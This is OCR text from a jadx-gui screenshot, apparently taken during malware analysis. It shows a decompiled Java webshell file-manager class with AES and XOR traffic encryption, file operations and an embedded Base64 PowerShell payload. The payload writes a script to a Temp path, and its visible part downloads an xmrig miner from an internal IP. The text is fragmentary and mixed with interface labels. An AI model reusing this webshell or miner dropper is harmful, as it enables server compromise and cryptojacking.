 *download (2) - jadx-gui
文件 视图 导航 工具 插件 帮助
脚本
源代码
net.puggjy
Pvwwqe
mode String
path String
newPath String
content String
charset String
hash String
blockIndex String
blockSize String
createTimeStamp String
modifyTimeStamp String
accessTimeStamp String
Request Object
Response Object
Session Object
osCharset Charset
Pvwwqe() void
Encrypt(byte[]) byte[]
append() String
base64decode(String) byte[]
base64encode(String) String
base64encode(byte[]) String
buildJson(Map<String, String>, boolean)
buildJsonArray(List<Map<String, String>
checkExist(String) String
checkFileHash(String) String
compress(File, ZipOutputStream, String,
create() String
createDirectory() String
createFile() String
delete() Map<String, String>
download() void
downloadPart(String, long, long) String
equals(Object) boolean
fillContext(Object) void
getFileData(String) byte[]
getFilePerm(File) String
getMagic() byte[]
getTimeStamp() String
isOldJava() boolean
isWindows() boolean
list() String
renameFile() Map<String, String>
sessionGetAttribute(Object, String) Obj
sessionSetAttribute(Object, String, Obj
show() String
updateFile() void
updateTimeStamp() String
warpFileObj(File) Map<String, String>
zipFile(String, boolean) void
Pvwwqe
private Object Session;
private Charset osCharset;
private byte[] Encrypt(byte[] bArr) throws Exception {
Deflater deflater = new Deflater();
deflater.setInput(bArr);
deflater.finish();
ByteArrayOutputStream byteArrayOutputStream = new ByteArrayOutputStream(bArr.length);
byte[] bArr2 = new byte[1024];
while (!deflater.finished()) {
byteArrayOutputStream.write(bArr2, 0, deflater.deflate(bArr2));
}
byte[] byteArray = byteArrayOutputStream.toByteArray();
deflater.end();
SecretKeySpec secretKeySpec = new SecretKeySpec("b42e327feb5d923b".getBytes("utf-8"), "AES");
Cipher cipher = Cipher.getInstance("AES/ECB/PKCS5Padding");
cipher.init(1, secretKeySpec);
byte[] doFinal = cipher.doFinal(byteArray);
for (int i = 0; i < doFinal.length; i++) {
doFinal[i] = (byte) (doFinal[i] ^ "82ca9b43c1b8ef8c".getBytes()[(i + 1) & 15]);
}
try {
Class<?> cls = Class.forName("java.util.Base64");
Object invoke = cls.getMethod("getEncoder", null).invoke(cls, null);
doFinal = (byte[]) invoke.getClass().getMethod("encode", byte[].class).invoke(invoke, doFinal);
} catch (Throwable th) {
Object newInstance = Class.forName("sun.misc.BASE64Encoder").newInstance();
doFinal = ((String) newInstance.getClass().getMethod("encode", byte[].class).invoke(newInstance, doFinal)).replace("\n", "").replace("\r", "").getBytes();
}
return doFinal;
}
17 public Pvwwqe() {
mode = "";
mode += "update";
path = "";
path += "C:/Users/web/AppData/Local/Temp/e.ps1";
blockIndex = "";
blockIndex += "0";
blockSize = "";
blockSize += "30720";
content = "";
content += "JG5lID0gJE15SW52b2NhdGlvbi5NeUNvbW1hbmQuUGF0aAokbWluZXJfdXJsID0gImh0dHA6Ly8xOTIuMTY4LjEwMC4xMzE6ODAwMC94bXJpZy5leGUiCiRtaW5lcl91cmxfYmFja3VwID0gImh0dHA6Ly8xOTIuMTY4LjEwMC4xMzE6ODAwMC94bXJpZy5leGUiCiRtaW5lcl9za
38 this.osCharset = Charset.forName(System.getProperty("sun.jnu.encoding"));
}
41 public boolean equals(Object obj) {
42 Map<String, String> result = new HashMap();
try {
try {
44 fillContext(obj);
45 if (mode.equalsIgnoreCase("list")) {
46 result.put("msg", list());
47 result.put("status", "success");
48 } else if (mode.equalsIgnoreCase("show")) {
49 result.put("msg", show());
50 result.put("status", "success");
51 } else if (mode.equalsIgnoreCase("checkExist")) {
52 result.put("msg", checkExist(path));
53 result.put("status", "success");
55 } else if (mode.equalsIgnoreCase("delete")) {
56 result = delete();
57 } else if (mode.equalsIgnoreCase("create")) {
58 result.put("msg", create());
59 result.put("status", "success");
代码 Smali Simple Fallback Split view
6 富时中国A50
-0.31%
23:48